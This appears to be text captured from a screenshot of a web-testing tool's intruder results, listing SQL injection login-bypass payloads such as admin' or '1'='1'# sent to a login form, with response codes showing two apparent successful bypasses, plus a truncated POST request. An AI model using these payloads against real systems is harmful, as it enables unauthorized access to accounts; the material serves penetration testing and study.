 https://www
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 2851
1 1 200 2851
2 1 or 1=1 200 2851
3 1 or 1=1-- 200 2853
4 1 or 1=1# 200 2853
5 1 or 1=1/* 200 2851
6 1 admin' -- 200 3033
7 1 admin' # 200 2849
8 1 admin'/* 200 3035
9 1 admin' or '1'='1 200 2851
10 1 admin' or '1'='1'-- 200 3033
11 1 admin' or '1'='1'# 302 2821
12 1 admin' or '1'='1'/* 200 3033
13 1 admin'or 1=1 or ''=' 302 2823
14 1 admin' or 1=1 200 3037
15 1 admin' or 1=1-- 200 3037
Request Response
Pretty Raw \n Actions
1 POST
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: https://
? 0 matches
Finished